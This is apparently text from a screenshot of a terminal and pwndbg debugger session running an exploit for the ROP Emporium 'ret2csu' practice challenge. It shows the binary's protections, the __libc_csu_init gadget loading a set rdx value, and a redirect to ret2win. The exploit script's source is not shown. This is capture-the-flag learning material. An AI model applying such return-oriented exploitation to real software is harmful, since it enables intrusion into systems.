 # r00t @ FakeArch in ~/pwn/rop_emporium/ret2csu [14:43:29]
$ python2 exp.py
[*] '/home/r00t/pwn/rop_emporium/ret2csu/ret2csu'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process './ret2csu': pid 37869
[*] running in new terminal: /usr/bin/gdb -q  "/home/r00t/pwn/rop_emporium/ret2csu/r
et2csu" 37869 -x "/tmp/pwn43In1r.gdb"
[+] Waiting for debugger: Done
[*] Switching to interactive mode
ret2csu by ROP Emporium
Call ret2win()
The third argument (rdx) must be 0xdeadcafebabebeef
> $
0x0000000000400699 <+57>:    ret
0x000000000040069a <+58>:    nop    WORD PTR [rax+rax*1+0x0]
End of assembler dump.
pwndbg> ni
0x000000000040088d in __libc_csu_init ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
RAX  0x0
RBX  0x0
RCX  0xa3f2b0 ◂— 0x4141414141414141 ('AAAAAAAA')
RDX  0xdeadcafebabebeef
RDI  0x1
RSI  0x0
R8   0x7fff342985b0 ◂— 0x4141414141414141 ('AAAAAAAA')
R9   0x7fff342985c0 ◂— 0x4141414141414141 ('AAAAAAAA')
R10  0x0
R11  0x7fff3429864f ◂— 0x0
R12  0x600e10 (__init_array_start) —▸ 0x4006d0 (frame_dummy) ◂— push   rbp
R13  0x1
R14  0x1
R15  0xdeadcafebabebeef
RBP  0x1
RSP  0x7fff34298620 ◂— 0x0
RIP  0x40088d (__libc_csu_init+77) ◂— add    rbx, 1
[ DISASM ]
0x4008a4 <__libc_csu_init+100>    ret
↓
0x400880 <__libc_csu_init+64>     mov    rdx, r15
0x400883 <__libc_csu_init+67>     mov    rsi, r14
0x400886 <__libc_csu_init+70>     mov    edi, r13d
0x400889 <__libc_csu_init+73>     call   qword ptr [r12 + rbx*8]
► 0x40088d <__libc_csu_init+77>     add    rbx, 1
0x400891 <__libc_csu_init+81>     cmp    rbp, rbx
0x400894 <__libc_csu_init+84>     jne    __libc_csu_init+64 <0x400880>
0x400896 <__libc_csu_init+86>     add    rsp, 8
0x40089a <__libc_csu_init+90>     pop    rbx
0x40089b <__libc_csu_init+91>     pop    rbp
[ STACK ]
00:0000│ rsp    0x7fff34298620 ◂— 0x0
... ↓
07:0038│        0x7fff34298658 —▸ 0x4007b1 (ret2win) ◂— push   rbp
[ BACKTRACE ]
► f 0           40088d __libc_csu_init+77
f 1           4007b1 ret2win
f 2                0
pwndbg>